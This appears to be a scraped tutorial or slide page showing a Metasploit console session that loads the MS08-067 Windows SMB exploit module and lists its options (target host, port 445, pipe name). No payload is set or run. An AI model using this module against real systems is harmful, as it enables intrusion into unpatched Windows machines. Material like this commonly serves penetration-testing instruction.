 msf >
msf >
msf > use exploit/windows/smb/ms08_067_netapi
msf  exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST                     yes       The target address
   RPORT    445              yes       Set the SMB service port
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
<< back |
Exploit target:
   Id  Name
   --  ----
   0   Automatic Targeting
the quieter you become
msf  exploit(ms08_067_netapi) >